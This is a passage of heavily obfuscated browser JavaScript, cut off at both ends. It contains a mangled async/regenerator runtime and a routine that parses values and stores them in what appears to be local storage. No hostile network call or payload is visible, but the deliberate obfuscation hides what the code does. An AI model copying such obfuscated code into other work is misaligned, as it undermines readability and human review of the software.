AN()[Jv(qz)],'undefined')?AN()[Jv(kp)](dx,xl,Sb):AN()[Jv(hw)](m6F,H3,tn)],Dt()[mZ(Y3)](BdF,mP),cvF[Dt()[mZ(Y3)].apply(null,[BdF,mP])]]),IS.pop(),qSF;}q1(Dt()[mZ(OQ)].apply(null,[KT,VS]),zmF[ZX(typeof Mm()[f3(Ex)],fl([],[][[]]))?Mm()[f3(qz)].apply(null,[nn,Ww,Gf,ZD,DA,vWF]):Mm()[f3(nn)](nC,Jx,lUF,QZ({}),QZ({}),EUF)])&&(ppF=jKF,cvF[Dt()[mZ(HM)](hv,Qr)]=Dt()[mZ(OQ)].call(null,KT,VS),cvF[AN()[Jv(kp)].apply(null,[dx,xl,QZ({})])]=zmF[AN()[Jv(kp)].apply(null,[dx,xl,Ep])]);}IS.pop();};}function GnF(N3F,wnF){IS.push(WFF);var tKF=wnF[Dt()[mZ(HM)](W7,Qr)];var kvF=N3F[AN()[Jv(Y3)].call(null,UHF,v0F,QZ(Ex))][tKF];if(q1(kvF,BAF)){var TTF;return wnF[Gw()[A2(gz)](Lr,W1,x7,QZ(QZ([])))]=null,q1(Dt()[mZ(OQ)](xqF,VS),tKF)&&N3F[AN()[Jv(Y3)].call(null,UHF,v0F,RY)][Mm()[f3(wX)].apply(null,[jJ,zG,jsF,pP,wV,GS])]&&(wnF[q1(typeof Dt()[mZ(MS)],fl('',[][[]]))?Dt()[mZ(bw)](Ir,NdF):Dt()[mZ(HM)](W7,Qr)]=Mm()[f3(wX)](jJ,Rc,jsF,QZ({}),x7,GS),wnF[AN()[Jv(kp)].call(null,dx,wI,QZ(QZ(hw)))]=BAF,GnF(N3F,wnF),q1(Dt()[mZ(OQ)].call(null,xqF,VS),wnF[Dt()[mZ(HM)].apply(null,[W7,Qr])]))||ZX(Mm()[f3(wX)].call(null,jJ,gp,jsF,Ev,xz,GS),tKF)&&(wnF[ZX(typeof Dt()[mZ(nn)],'undefined')?Dt()[mZ(HM)].call(null,W7,Qr):Dt()[mZ(bw)].call(null,EqF,pSF)]=Dt()[mZ(OQ)](xqF,VS),wnF[q1(typeof AN()[Jv(GS)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[x8,QKF,Ww]):AN()[Jv(kp)](dx,wI,kp)]=new (k5[dp()[UX(Ww)](tZ,xz,qg,qz,MS)])(fl(fl(AN()[Jv(rm)].call(null,g4F,j3F,Ob),tKF),q1(typeof Gw()[A2(Fp)],fl([],[][[]]))?Gw()[A2(fX)].call(null,AmF,EkF,OQ,hw):Gw()[A2(HM)](X7,xZ,Jx,gp)))),IS.pop(),TTF=XnF,TTF;}var wlF=OvF(gR,[kvF,N3F[AN()[Jv(Y3)].apply(null,[UHF,v0F,QZ(Ex)])],wnF[AN()[Jv(kp)].apply(null,[dx,wI,Jb])]]);if(q1(Dt()[mZ(OQ)].apply(null,[xqF,VS]),wlF[Mm()[f3(qz)](nn,hP,Q2F,jJ,wX,vWF)])){var s2F;return wnF[Dt()[mZ(HM)](W7,Qr)]=Dt()[mZ(OQ)](xqF,VS),wnF[AN()[Jv(kp)].call(null,dx,wI,tn)]=wlF[AN()[Jv(kp)].call(null,dx,wI,Y3)],wnF[Gw()[A2(gz)].call(null,Lr,W1,Dv,nn)]=null,IS.pop(),s2F=XnF,s2F;}var MNF=wlF[ZX(typeof AN()[Jv(Ep)],fl('',[][[]]))?AN()[Jv(kp)].call(null,dx,wI,Sw):AN()[Jv(hw)].apply(null,[BHF,ZD,HV])];var gKF;return gKF=MNF?MNF[Dt()[mZ(Y3)](vTF,mP)]?(wnF[N3F[dp()[UX(zP)](jsF,JZ,ML,Rc,QX)]]=MNF[Dt()[mZ(ZJ)].call(null,AYF,HM)],wnF[Dt()[mZ(gz)].call(null,UFF,p7)]=N3F[Gw()[A2(pP)](kp,d6F,Z7,jJ)],ZX(Mm()[f3(wX)].call(null,jJ,Fp,jsF,bw,QZ(hw),GS),wnF[Dt()[mZ(HM)](W7,Qr)])&&(wnF[Dt()[mZ(HM)](W7,Qr)]=Dt()[mZ(gz)].apply(null,[UFF,p7]),wnF[AN()[Jv(kp)](dx,wI,Ex)]=BAF),wnF[Gw()[A2(gz)].apply(null,[Lr,W1,QZ([]),Ww])]=null,XnF):MNF:(wnF[Dt()[mZ(HM)].apply(null,[W7,Qr])]=Dt()[mZ(OQ)](xqF,VS),wnF[q1(typeof AN()[Jv(zt)],fl('',[][[]]))?AN()[Jv(hw)].call(null,C1F,fJ,HM):AN()[Jv(kp)](dx,wI,YL)]=new (k5[dp()[UX(Ww)](tZ,Cp,qg,qz,ID)])(Dt()[mZ(Ep)].call(null,KwF,Xl)),wnF[Gw()[A2(gz)].apply(null,[Lr,W1,HV,QZ(Ex)])]=null,XnF),IS.pop(),gKF;}YvF[Gw()[A2(FZ)].call(null,lI,P5F,QZ(QZ({})),Ev)]=R3F;NZF(j2F,Gw()[A2(jJ)].apply(null,[Dv,blF,Xr,w7]),ED(qR,[Dt()[mZ(ZJ)](nBF,HM),R3F,Dt()[mZ(Fp)](f0F,tf),QZ(Ex)]));NZF(R3F,ZX(typeof Gw()[A2(nX)],fl([],[][[]]))?Gw()[A2(jJ)].call(null,Dv,blF,mV,tn):Gw()[A2(fX)].call(null,mNF,ssF,nX,nf),ED(qR,[Dt()[mZ(ZJ)].apply(null,[nBF,HM]),YvF,ZX(typeof Dt()[mZ(VQ)],'undefined')?Dt()[mZ(Fp)].apply(null,[f0F,tf]):Dt()[mZ(bw)](pHF,rSF),QZ(Ex)]));YvF[ZX(typeof dp()[UX(Ww)],fl([],[][[]]))?dp()[UX(wX)].apply(null,[BV,d7,Ex,VS,QZ(QZ(Ex))]):dp()[UX(hw)].apply(null,[cG,Y3,pSF,WZF,x7])]=mnF(R3F,jlF,ZX(typeof dp()[UX(Lm)],fl([],[][[]]))?dp()[UX(ZJ)].call(null,lN,V7,OD,Sw,wY):dp()[UX(hw)](D0F,MG,MHF,mL,kX));VZF[AN()[Jv(vQ)](pFF,lr,nn)]=function(c1F){IS.push(TEF);var bXF=VJ(Dt()[mZ(HZ)](C3,IN),typeof c1F)&&c1F[Gw()[A2(jJ)].call(null,Dv,GHF,QZ({}),Vp)];var G9F;return G9F=QZ(QZ(bXF))&&(q1(bXF,YvF)||q1(dp()[UX(ZJ)](P3F,Rc,OD,Sw,HZ),bXF[dp()[UX(wX)](X1F,Bp,Ex,VS,QZ(QZ({})))]||bXF[Gw()[A2(MS)].call(null,rI,wf,Kw,kl)])),IS.pop(),G9F;};VZF[Gw()[A2(vQ)](cI,Z2F,Z7,nn)]=function(VSF){IS.push(hz);k5[Dt()[mZ(zP)](bZ,UM)][AN()[Jv(zg)].apply(null,[NQ,Mp,QZ(Ex)])]?k5[Dt()[mZ(zP)](bZ,UM)][AN()[Jv(zg)](NQ,Mp,fX)](VSF,R3F):(VSF[L3()[Rm(qz)].call(null,b0F,qz,l3,WI)]=R3F,mnF(VSF,jlF,dp()[UX(ZJ)](SP,gz,OD,Sw,bw)));VSF[Gw()[A2(FZ)](lI,KwF,ZD,MS)]=k5[Dt()[mZ(zP)].apply(null,[bZ,UM])][Dt()[mZ(Sw)](mqF,sl)](j2F);var BKF;return IS.pop(),BKF=VSF,BKF;};VZF[dp()[UX(Sw)].apply(null,[nFF,vm,Dx,FZ,Lm])]=function(KlF){return OvF.apply(this,[Aq,arguments]);};tlF(IpF[Gw()[A2(FZ)].call(null,lI,P5F,Lp,QZ(QZ({})))]);mnF(IpF[Gw()[A2(FZ)](lI,P5F,V7,TP)],TlF,function(){return OvF.apply(this,[Z4,arguments]);});VZF[Gw()[A2(zg)].call(null,lx,kL,rm,HM)]=IpF;VZF[Dt()[mZ(zg)](JpF,zP)]=function(RTF,GYF,hTF,jSF,wKF){IS.push(Dz);q1(DO(Ex),wKF)&&(wKF=k5[AN()[Jv(JZ)].apply(null,[O8,X1F,pt])]);var q3F=new IpF(b3F(RTF,GYF,hTF,jSF),wKF);var z2F;return z2F=VZF[ZX(typeof AN()[Jv(kp)],'undefined')?AN()[Jv(vQ)].call(null,pFF,l0F,I1):AN()[Jv(hw)](Tc,sD,Fv)](GYF)?q3F:q3F[q1(typeof Dt()[mZ(Lf)],'undefined')?Dt()[mZ(bw)](q7,ZQ):Dt()[mZ(gz)](F0F,p7)]()[q1(typeof AN()[Jv(Ob)],fl('',[][[]]))?AN()[Jv(hw)](FEF,pf,Ex):AN()[Jv(pp)](IhF,mpF,Ex)](function(m1F){var KYF;IS.push(TkF);return KYF=m1F[Dt()[mZ(Y3)](V0F,mP)]?m1F[Dt()[mZ(ZJ)].apply(null,[G2,HM])]:q3F[Dt()[mZ(gz)](MEF,p7)](),IS.pop(),KYF;}),IS.pop(),z2F;};tlF(j2F);mnF(j2F,jlF,Gw()[A2(JZ)](bw,DkF,pt,QZ(QZ(Ex))));mnF(j2F,z1F,function(){return OvF.apply(this,[tq,arguments]);});mnF(j2F,q1(typeof Dt()[mZ(Fp)],fl([],[][[]]))?Dt()[mZ(bw)](O8,q4F):Dt()[mZ(JZ)].apply(null,[pEF,pp]),function(){return OvF.apply(this,[qR,arguments]);});VZF[ZX(typeof Gw()[A2(Rc)],fl('',[][[]]))?Gw()[A2(Bp)].apply(null,[LHF,EHF,pt,QZ(QZ([]))]):Gw()[A2(fX)].call(null,AFF,G8,FZ,Uf)]=function(UKF){return OvF.apply(this,[TE,arguments]);};VZF[AN()[Jv(Bp)].call(null,zg,wqF,nN)]=zvF;YpF[Gw()[A2(FZ)](lI,P5F,JZ,Jb)]=ED(qR,[Gw()[A2(jJ)].call(null,Dv,blF,DA,QZ(QZ(hw))),YpF,Gw()[A2(rm)].call(null,ML,KJ,QZ(QZ(hw)),GS),function mSF(g5F){IS.push(BZ);if(this[AN()[Jv(gb)].apply(null,[XY,Eb,GS])]=Ex,this[Dt()[mZ(gz)](DUF,p7)]=Ex,this[Dt()[mZ(pP)](RP,H3)]=this[ZX(typeof Gw()[A2(Y3)],fl([],[][[]]))?Gw()[A2(Y3)](Qj,E7,qz,FZ):Gw()[A2(fX)].apply(null,[v7,nkF,hw,Ww])]=BAF,this[Dt()[mZ(Y3)].call(null,mb,mP)]=QZ(hw),this[Gw()[A2(gz)](Lr,qmF,Ex,wV)]=null,this[Dt()[mZ(HM)].apply(null,[fj,Qr])]=Dt()[mZ(gz)](DUF,p7),this[AN()[Jv(kp)](dx,Zg,N3)]=BAF,this[Gw()[A2(Ep)].apply(null,[YkF,GBF,jJ,wX])][Gw()[A2(OQ)].apply(null,[QN,sg,QZ(hw),QZ([])])](N5F),QZ(g5F))for(var mlF in this)q1(Gw()[A2(Jb)](MG,Fx,nX,Ex),mlF[AN()[Jv(xz)].call(null,N3,OG,tn)](j9[Gw()[A2(tn)](pt,thF,VS,I1)]()))&&A5F.call(this,mlF)&&QZ(k5[Dt()[mZ(jt)](g1F,kp)](IwF(mlF[AN()[Jv(HV)](f0F,vr,H3)](hw))))&&(this[mlF]=BAF);IS.pop();},q1(typeof AN()[Jv(ZD)],'undefined')?AN()[Jv(hw)](MRF,gqF,Jx):AN()[Jv(vm)].apply(null,[VL,Fx,QZ(QZ(hw))]),function(){return OvF.apply(this,[Dd,arguments]);},Dt()[mZ(kp)](AFF,Uf),function jwF(sNF){IS.push(Ij);if(this[Dt()[mZ(Y3)].call(null,Uc,mP)])throw sNF;var D2F=this;function l3F(rlF,ATF){IS.push(pNF);nXF[ZX(typeof Mm()[f3(Ex)],fl([],[][[]]))?Mm()[f3(qz)].call(null,nn,Lm,xWF,nX,QZ(Ex),vWF):Mm()[f3(nn)].apply(null,[nUF,kp,Fj,QZ(QZ(hw)),QZ({}),GdF])]=Dt()[mZ(OQ)].call(null,MY,VS);nXF[ZX(typeof AN()[Jv(DA)],fl('',[][[]]))?AN()[Jv(kp)].call(null,dx,DlF,QZ(hw)):AN()[Jv(hw)](xD,X7,w7)]=sNF;D2F[q1(typeof Dt()[mZ(Qv)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[bD,f8]):Dt()[mZ(gz)].apply(null,[W1,p7])]=rlF;ATF&&(D2F[Dt()[mZ(HM)].apply(null,[VK,Qr])]=Dt()[mZ(gz)](W1,p7),D2F[AN()[Jv(kp)](dx,DlF,hP)]=BAF);var GwF;return IS.pop(),GwF=QZ(QZ(ATF)),GwF;}for(var IZF=sG(this[Gw()[A2(Ep)](YkF,EX,MS,KP)][AN()[Jv(Ex)](Jx,fv,kX)],hw);YQ(IZF,Q1[bw]);--IZF){var FmF=this[ZX(typeof Gw()[A2(MS)],fl([],[][[]]))?Gw()[A2(Ep)].apply(null,[YkF,EX,zt,kX]):Gw()[A2(fX)].call(null,Gf,blF,Ob,hw)][IZF],nXF=FmF[Dt()[mZ(rm)](m3,JG)];if(q1(q1(typeof Gw()[A2(jJ)],fl('',[][[]]))?Gw()[A2(fX)].call(null,sD,qNF,Er,Y1):Gw()[A2(pp)].call(null,VM,DYF,Lm,mV),FmF[Gw()[A2(kp)](Mr,vFF,Ex,nn)])){var dXF;return dXF=l3F(Gw()[A2(gb)].call(null,Ev,LC,jt,FZ)),IS.pop(),dXF;}if(AsF(FmF[Gw()[A2(kp)](Mr,vFF,gz,JX)],this[q1(typeof AN()[Jv(zg)],fl([],[][[]]))?AN()[Jv(hw)](B1F,wRF,wY):AN()[Jv(gb)].apply(null,[XY,fEF,fX])])){var tTF=A5F.call(FmF,Gw()[A2(Z7)](pp,QV,Ng,JZ)),OTF=A5F.call(FmF,AN()[Jv(jt)].apply(null,[MG,J3,Ep]));if(tTF&&OTF){if(kD(this[AN()[Jv(gb)].call(null,XY,fEF,pP)],FmF[Gw()[A2(Z7)](pp,QV,BZ,hw)])){var H9F;return H9F=l3F(FmF[Gw()[A2(Z7)](pp,QV,hL,QZ(hw))],QZ(Q1[bw])),IS.pop(),H9F;}if(kD(this[ZX(typeof AN()[Jv(zg)],fl('',[][[]]))?AN()[Jv(gb)].call(null,XY,fEF,QZ(QZ({}))):AN()[Jv(hw)](CK,LFF,GS)],FmF[AN()[Jv(jt)](MG,J3,QZ([]))])){var n9F;return n9F=l3F(FmF[AN()[Jv(jt)](MG,J3,pP)]),IS.pop(),n9F;}}else if(tTF){if(kD(this[AN()[Jv(gb)](XY,fEF,Kw)],FmF[Gw()[A2(Z7)](pp,QV,jJ,QX)])){var UYF;return UYF=l3F(FmF[Gw()[A2(Z7)].apply(null,[pp,QV,Fv,N3])],QZ(Ex)),IS.pop(),UYF;}}else{if(QZ(OTF))throw new (k5[Dt()[mZ(d7)](D2,n0F)])(AN()[Jv(Dv)](cO,RZ,Ob));if(kD(this[AN()[Jv(gb)](XY,fEF,Sw)],FmF[AN()[Jv(jt)](MG,J3,H3)])){var RvF;return RvF=l3F(FmF[AN()[Jv(jt)].apply(null,[MG,J3,QZ(hw)])]),IS.pop(),RvF;}}}}IS.pop();},Dt()[mZ(Z7)](E1,pz),function SmF(lSF,tZF){IS.push(vr);for(var UmF=sG(this[Gw()[A2(Ep)].call(null,YkF,rj,Lm,w7)][AN()[Jv(Ex)](Jx,MZ,qz)],hw);YQ(UmF,Ex);--UmF){var X3F=this[Gw()[A2(Ep)].call(null,YkF,rj,xx,hP)][UmF];if(AsF(X3F[Gw()[A2(kp)](Mr,xkF,wY,QZ(QZ(Ex)))],this[AN()[Jv(gb)].call(null,XY,tC,QZ(Ex))])&&A5F.call(X3F,AN()[Jv(jt)](MG,MA,I1))&&kD(this[AN()[Jv(gb)](XY,tC,YL)],X3F[q1(typeof AN()[Jv(bw)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[Ob,wY,VS]):AN()[Jv(jt)].call(null,MG,MA,Bp)])){var pTF=X3F;break;}}pTF&&(q1(Dt()[mZ(Sb)](pRF,np),lSF)||q1(AN()[Jv(ID)](wV,Wp,kX),lSF))&&AsF(pTF[Gw()[A2(kp)](Mr,xkF,gb,Z7)],tZF)&&AsF(tZF,pTF[ZX(typeof AN()[Jv(zP)],fl([],[][[]]))?AN()[Jv(jt)](MG,MA,Vp):AN()[Jv(hw)](DlF,HYF,JX)])&&(pTF=null);var K3F=pTF?pTF[Dt()[mZ(rm)](QG,JG)]:{};K3F[Mm()[f3(qz)](nn,Er,fj,zG,QZ(QZ(Ex)),vWF)]=lSF;K3F[ZX(typeof AN()[Jv(Rc)],'undefined')?AN()[Jv(kp)](dx,NqF,QZ([])):AN()[Jv(hw)](lpF,pg,pp)]=tZF;var pnF;return pnF=pTF?(this[Dt()[mZ(HM)](gqF,Qr)]=Dt()[mZ(gz)].apply(null,[OdF,p7]),this[Dt()[mZ(gz)](OdF,p7)]=pTF[AN()[Jv(jt)](MG,MA,Pf)],XnF):this[AN()[Jv(RY)](LP,Mj,HM)](K3F),IS.pop(),pnF;},AN()[Jv(RY)].call(null,LP,g1F,QZ(Ex)),function RKF(zlF,tpF){IS.push(CqF);if(q1(Dt()[mZ(OQ)].call(null,p8,VS),zlF[Mm()[f3(qz)](nn,Dr,r0F,QZ(QZ({})),vQ,vWF)]))throw zlF[AN()[Jv(kp)].call(null,dx,YsF,ZD)];q1(Dt()[mZ(Sb)](S1F,np),zlF[Mm()[f3(qz)].call(null,nn,Vp,r0F,sl,QZ([]),vWF)])||q1(AN()[Jv(ID)](wV,ssF,WI),zlF[Mm()[f3(qz)](nn,GS,r0F,pP,HM,vWF)])?this[Dt()[mZ(gz)](Xc,p7)]=zlF[AN()[Jv(kp)](dx,YsF,Nn)]:q1(Mm()[f3(wX)](jJ,Dr,bWF,ww,Ev,GS),zlF[Mm()[f3(qz)](nn,nf,r0F,gz,QX,vWF)])?(this[AN()[Jv(H3)](jJ,bD,V7)]=this[ZX(typeof AN()[Jv(Cp)],fl('',[][[]]))?AN()[Jv(kp)](dx,YsF,jJ):AN()[Jv(hw)].apply(null,[Lp,mXF,ww])]=zlF[q1(typeof AN()[Jv(GS)],'undefined')?AN()[Jv(hw)](VlF,QwF,ZJ):AN()[Jv(kp)](dx,YsF,Lr)],this[ZX(typeof Dt()[mZ(Z7)],fl('',[][[]]))?Dt()[mZ(HM)].call(null,b0F,Qr):Dt()[mZ(bw)](EC,HRF)]=Mm()[f3(wX)].call(null,jJ,Sw,bWF,Dv,Rc,GS),this[Dt()[mZ(gz)].call(null,Xc,p7)]=Gw()[A2(gb)].apply(null,[Ev,Xc,MG,DA])):q1(Dt()[mZ(I1)](rP,tn),zlF[Mm()[f3(qz)](nn,zg,r0F,nX,QZ(QZ(Ex)),vWF)])&&tpF&&(this[Dt()[mZ(gz)](Xc,p7)]=tpF);var BYF;return IS.pop(),BYF=XnF,BYF;},ZX(typeof AN()[Jv(MS)],fl('',[][[]]))?AN()[Jv(xx)](wHF,B1F,Kw):AN()[Jv(hw)](Wf,mJ,QZ(QZ({}))),function xlF(kAF){IS.push(xl);for(var zTF=sG(this[Gw()[A2(Ep)](YkF,fY,ZJ,QZ(QZ(Ex)))][AN()[Jv(Ex)].call(null,Jx,pT,nf)],hw);YQ(zTF,Q1[bw]);--zTF){var LlF=this[Gw()[A2(Ep)](YkF,fY,Ng,Z7)][zTF];if(q1(LlF[AN()[Jv(jt)](MG,vp,kl)],kAF)){var z9F;return this[AN()[Jv(RY)](LP,sY,jt)](LlF[Dt()[mZ(rm)](V1,JG)],LlF[Dt()[mZ(pp)](Yl,lD)]),N5F(LlF),IS.pop(),z9F=XnF,z9F;}}IS.pop();},Dt()[mZ(Bp)].call(null,GdF,Yz),function qYF(dSF){IS.push(OG);for(var pKF=sG(this[Gw()[A2(Ep)](YkF,h9F,QZ(QZ(Ex)),BZ)][AN()[Jv(Ex)].apply(null,[Jx,g2,fX])],hw);YQ(pKF,Ex);--pKF){var nlF=this[Gw()[A2(Ep)].apply(null,[YkF,h9F,kp,Ng])][pKF];if(q1(nlF[Gw()[A2(kp)].apply(null,[Mr,zO,HM,pt])],dSF)){var B2F=nlF[Dt()[mZ(rm)](CHF,JG)];if(q1(ZX(typeof Dt()[mZ(Qv)],'undefined')?Dt()[mZ(OQ)](Uc,VS):Dt()[mZ(bw)](QKF,zt),B2F[Mm()[f3(qz)](nn,kX,cFF,I1,V7,vWF)])){var vKF=B2F[AN()[Jv(kp)].apply(null,[dx,YFF,Lp])];N5F(nlF);}var gTF;return IS.pop(),gTF=vKF,gTF;}}throw new (k5[Dt()[mZ(d7)].call(null,sv,n0F)])(AN()[Jv(WI)](fJ,Qz,QZ([])));},Dt()[mZ(gb)](RkF,Pf),function bmF(IvF,J3F,KXF){IS.push(PRF);this[Gw()[A2(gz)].apply(null,[Lr,cX,mV,QZ(QZ([]))])]=ED(qR,[AN()[Jv(Y3)](UHF,UWF,JZ),zvF(IvF),dp()[UX(zP)].apply(null,[K1F,Fv,ML,Rc,Ev]),J3F,ZX(typeof Gw()[A2(Ob)],'undefined')?Gw()[A2(pP)].apply(null,[kp,EYF,H3,wX]):Gw()[A2(fX)](Ux,Ij,Kw,V7),KXF]);q1(Dt()[mZ(gz)](Nl,p7),this[Dt()[mZ(HM)](zJ,Qr)])&&(this[AN()[Jv(kp)](dx,rkF,Cp)]=BAF);var jmF;return IS.pop(),jmF=XnF,jmF;}]);var UAF;return IS.pop(),UAF=VZF,UAF;};var ERF=function(VNF){"@babel/helpers - typeof";IS.push(n3F);ERF=VJ(Dt()[mZ(HZ)].call(null,KY,IN),typeof k5[Gw()[A2(Dr)](Wg,q2,QZ(QZ([])),gb)])&&VJ(ZX(typeof Dt()[mZ(BJ)],'undefined')?Dt()[mZ(Xr)](fZF,CM):Dt()[mZ(bw)].call(null,IV,wHF),typeof k5[Gw()[A2(Dr)].call(null,Wg,q2,DA,ZD)][AN()[Jv(Y3)](UHF,LC,QX)])?function(mwF){return OvF.apply(this,[Lq,arguments]);}:function(gvF){return OvF.apply(this,[dd,arguments]);};var L5F;return IS.pop(),L5F=ERF(VNF),L5F;};var ThF=function(GSF){"@babel/helpers - typeof";IS.push(XJ);ThF=VJ(Dt()[mZ(HZ)].call(null,YS,IN),typeof k5[Gw()[A2(Dr)](Wg,jS,Z7,QZ(QZ({})))])&&VJ(Dt()[mZ(Xr)](C3,CM),typeof k5[Gw()[A2(Dr)](Wg,jS,H3,kX)][AN()[Jv(Y3)](UHF,qhF,MG)])?function(LNF){return OvF.apply(this,[vh,arguments]);}:function(O2F){return OvF.apply(this,[PK,arguments]);};var k9F;return IS.pop(),k9F=ThF(GSF),k9F;};var A4F=function(A1F){IS.push(J5F);if(A1F[AN()[Jv(nI)](ML,TA,RY)]){var s1F=k5[Dt()[mZ(Zc)].call(null,KZF,wRF)][q1(typeof Gw()[A2(Bp)],fl('',[][[]]))?Gw()[A2(fX)](Z7,KP,OQ,QZ(QZ(Ex))):Gw()[A2(Gg)].call(null,Gg,lQ,Y1,Fp)](A1F[AN()[Jv(nI)](ML,TA,QZ({}))]);if(s1F[Gw()[A2(VQ)].call(null,TP,rdF,JZ,nX)](TBF)&&s1F[Gw()[A2(VQ)](TP,rdF,QZ(QZ({})),RY)](QhF)&&s1F[Gw()[A2(VQ)].call(null,TP,rdF,Lr,N3)](DC)){var OXF=s1F[TBF][AN()[Jv(V7)].call(null,kp,HlF,nf)](ZX(typeof Dt()[mZ(xz)],fl('',[][[]]))?Dt()[mZ(lD)](qj,TP):Dt()[mZ(bw)].call(null,Ur,FZ));var AwF=s1F[QhF][AN()[Jv(V7)].call(null,kp,HlF,Bp)](q1(typeof Dt()[mZ(ID)],fl('',[][[]]))?Dt()[mZ(bw)](TEF,Nt):Dt()[mZ(lD)](qj,TP));FsF=k5[AN()[Jv(Rc)](Dz,B1,GS)](OXF[Ex],Rc);qBF=k5[AN()[Jv(Rc)].call(null,Dz,B1,ww)](AwF[Q1[bw]],Rc);xBF=k5[AN()[Jv(Rc)](Dz,B1,zG)](AwF[hw],Rc);sWF=s1F[DC];if(Pw(ZR,[])){try{var kZF=IS.length;var ZSF=QZ(SR);k5[q1(typeof AN()[Jv(Gg)],'undefined')?AN()[Jv(hw)].apply(null,[sJ,K0F,ID]):AN()[Jv(VS)].apply(null,[Xl,cD,x7])][ZX(typeof AN()[Jv(HZ)],'undefined')?AN()[Jv(zG)].call(null,lx,rG,Fp):AN()[Jv(hw)].apply(null,[Ij,JhF,Lf])][Mm()[f3(nX)].apply(null,[Lm,Ex,TC,rm,QZ({}),VS])](fl(n5F,TBF),s1F[TBF]);k5[AN()[Jv(VS)].apply(null,[Xl,cD,QZ(hw)])][AN()[Jv(zG)].apply(null,[lx,rG,gp])][Mm()[f3(nX)].apply(null,[Lm,vm,TC,QZ(QZ(hw)),Lf,VS])](fl(n5F,QhF),s1F[QhF]);k5[ZX(typeof AN()[Jv(nX)],'undefined')?AN()[Jv(VS)](Xl,cD,nn):AN()[Jv(hw)](Y1,KZF,QZ([]))][AN()[Jv(zG)](lx,rG,Vp)][Mm()[f3(nX)].apply(null,[Lm,Z7,TC,Nn,MS,VS])](fl(n5F,DC),s1F[DC]);}catch(FSF){IS.splice(sG(kZF,hw),Infinity,J5F);}}}AV(s1F);}IS.pop();};var LV=function(rXF){"@babel/helpers - typeof";IS.push(xL);LV=VJ(Dt()[mZ(HZ)].apply(null,[NKF,IN]),typeof k5[Gw()[A2(Dr)].apply(null,[Wg,Gf,QZ(QZ([])),QZ(QZ(Ex))])])&&VJ(Dt()[mZ(Xr)](k8,CM),typeof k5[Gw()[A2(Dr)].apply(null,[Wg,Gf,jJ,pt])][AN()[Jv(Y3)](UHF,Uj,pP)])?function(ONF){return OvF.apply(this,[qq,arguments]);}:function(rKF){return OvF.apply(this,[RU,arguments]);};var kpF;return IS.pop(),kpF=LV(rXF),kpF;};var VvF=function(O1F){"@babel/helpers - typeof";IS.push(mL);VvF=VJ(Dt()[mZ(HZ)].apply(null,[wt,IN]),typeof k5[Gw()[A2(Dr)].apply(null,[Wg,qY,Lp,QZ(Ex)])])&&VJ(Dt()[mZ(Xr)].call(null,w1,CM),typeof k5[Gw()[A2(Dr)].call(null,Wg,qY,Vp,WI)][AN()[Jv(Y3)](UHF,Jp,N3)])?function(QZF){return E2F.apply(this,[Dd,arguments]);}:function(S3F){return OvF.apply(this,[TR,arguments]);};var OYF;return IS.pop(),OYF=VvF(O1F),OYF;};var Q0F=function(){"use strict";var vSF=function(EwF,KNF,FvF){return ED.apply(this,[hq,arguments]);};var rYF=function(IYF,P1F,YZF,qTF){IS.push(Ij);var C9F=P1F&&RD(P1F[Gw()[A2(FZ)](lI,fTF,HV,HZ)],sZF)?P1F:sZF;var LKF=k5[Dt()[mZ(zP)](dX,UM)][Dt()[mZ(Sw)](OS,sl)](C9F[Gw()[A2(FZ)].call(null,lI,fTF,Dr,QZ(QZ(hw)))]);var R1F=new KmF(qTF||[]);N2F(LKF,Gw()[A2(Xr)](RY,Yt,Dr,Fp),ED(qR,[Dt()[mZ(ZJ)](L4F,HM),KSF(IYF,YZF,R1F)]));var x9F;return IS.pop(),x9F=LKF,x9F;};var sZF=function(){};var mvF=function(){};var Q1F=function(){};var zXF=function(CTF,kKF){function sTF(C2F,LSF,S2F,W9F){var wpF=E2F(xR,[CTF[C2F],CTF,LSF]);IS.push(Ex);if(ZX(Dt()[mZ(OQ)].apply(null,[b1,VS]),wpF[Mm()[f3(qz)](nn,N3,CK,JZ,Fp,vWF)])){var w3F=wpF[AN()[Jv(kp)](dx,vC,hP)],PZF=w3F[Dt()[mZ(ZJ)](sJ,HM)];var Q5F;return Q5F=PZF&&VJ(AN()[Jv(Dr)].call(null,gz,ng,Lm),VvF(PZF))&&jvF.call(PZF,AN()[Jv(Z7)](VM,sg,d7))?kKF[AN()[Jv(Ep)](Cp,T4F,DA)](PZF[AN()[Jv(Z7)](VM,sg,Y1)])[q1(typeof AN()[Jv(sl)],fl('',[][[]]))?AN()[Jv(hw)](bRF,zt,mV):AN()[Jv(pp)](IhF,mz,Kw)](function(PKF){IS.push(bTF);sTF(Dt()[mZ(gz)](Ot,p7),PKF,S2F,W9F);IS.pop();},function(G3F){IS.push(Xl);sTF(Dt()[mZ(OQ)](HEF,VS),G3F,S2F,W9F);IS.pop();}):kKF[AN()[Jv(Ep)](Cp,T4F,nf)](PZF)[AN()[Jv(pp)](IhF,mz,qz)](function(QTF){IS.push(DFF);w3F[Dt()[mZ(ZJ)].call(null,cS,HM)]=QTF,S2F(w3F);IS.pop();},function(PYF){IS.push(EvF);var hNF;return hNF=sTF(Dt()[mZ(OQ)](Vj,VS),PYF,S2F,W9F),IS.pop(),hNF;}),IS.pop(),Q5F;}W9F(wpF[AN()[Jv(kp)].apply(null,[dx,vC,Vp])]);IS.pop();}IS.push(pEF);var VTF;N2F(this,Gw()[A2(Xr)](RY,Y2,ZJ,hL),ED(qR,[Dt()[mZ(ZJ)](vmF,HM),function hKF(PvF,nYF){var SNF=function(){return new kKF(function(PXF,xSF){sTF(PvF,nYF,PXF,xSF);});};var dAF;IS.push(Mf);return dAF=VTF=VTF?VTF[AN()[Jv(pp)].call(null,IhF,Um,bw)](SNF,SNF):SNF(),IS.pop(),dAF;}]));IS.pop();};var nZF=function(nKF){return ED.apply(this,[IH,arguments]);};var TSF=function(R9F){return zSF.apply(this,[F6,arguments]);};var KmF=function(C5F){IS.push(FBF);this[Gw()[A2(Ep)].apply(null,[YkF,tI,Sb,TP])]=[ED(qR,[q1(typeof Gw()[A2(Sw)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[ID,qr,QZ(QZ({})),Jb]):Gw()[A2(kp)](Mr,QYF,xx,TP),Gw()[A2(pp)].apply(null,[VM,vvF,xx,tn])])],C5F[Gw()[A2(OQ)].call(null,QN,E7,QX,Er)](nZF,this),this[Gw()[A2(rm)](ML,f5F,QZ(QZ(Ex)),zt)](QZ(Q1[bw]));IS.pop();};var 